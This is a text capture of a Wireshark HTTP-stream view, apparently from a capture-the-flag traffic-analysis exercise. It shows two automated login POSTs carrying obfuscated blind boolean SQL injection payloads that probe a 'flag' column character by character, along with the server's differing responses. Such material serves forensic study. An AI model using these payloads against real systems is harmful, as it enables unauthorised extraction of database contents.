 Wireshark · 追踪 HTTP 流 (tcp.stream eq 13) · hacker.pcapng
Content-Length: 223
Content-Type: application/x-www-form-urlencoded
username=admin&password=%2F%2A%2A%2F%27%2F%2A%2A%2For%2F%2A%2A%2Fif%28%28ascii%28substr%28%28select%2F%2A%2A%2Fflag%2F%2A%
2A%2Ffrom%2F%2A%2A%2Fsecret%2F%2A%2A%2Flimit%2F%2A%2A%2F9%2C1%29%2C31%2C1%29%29%3E55%29%2C1%2C0%29%23HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 13:59:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 119
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<script type='text/javascript'>alert('You should be stronger');location='index.php';</script>
</html>
POST / HTTP/1.1
Host: 192.168.255.129:100
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 223
Content-Type: application/x-www-form-urlencoded
username=admin&password=%2F%2A%2A%2F%27%2F%2A%2A%2For%2F%2A%2A%2Fif%28%28ascii%28substr%28%28select%2F%2A%2A%2Fflag%2F%2A%
2A%2Ffrom%2F%2A%2A%2Fsecret%2F%2A%2A%2Flimit%2F%2A%2A%2F9%2C1%29%2C31%2C1%29%29%3E43%29%2C1%2C0%29%23HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 13:59:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 128
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
<script type='text/javascript'>alert('Hello, L1dng wants a girlfriend.');location='index.php';</script>
分组 16445。101 客户端 分组，101 服务器 分组，201 turn(s).点击选择。
整个对话（84 kB）
显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help